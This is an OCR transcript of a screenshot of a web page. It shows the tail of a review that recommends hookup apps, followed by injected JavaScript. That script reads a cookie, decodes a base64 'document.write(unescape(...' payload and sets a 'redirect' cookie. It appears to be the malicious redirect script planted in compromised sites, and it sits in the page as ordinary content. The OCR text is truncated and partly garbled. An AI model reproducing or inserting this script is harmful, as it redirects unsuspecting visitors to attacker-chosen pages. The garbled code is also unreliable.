
proper number of days to check your luck with
hooking up with women.The added features you
unlock could make all the difference from what I
saw, a site that doesn’t do anything and just shows
hot women’s profiles, to an ultimate hookup finder.
I’d suggest looking into other apps like Pure and
InstantHookups.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/;
expires=”+date.toGMTString(),document.write(”)}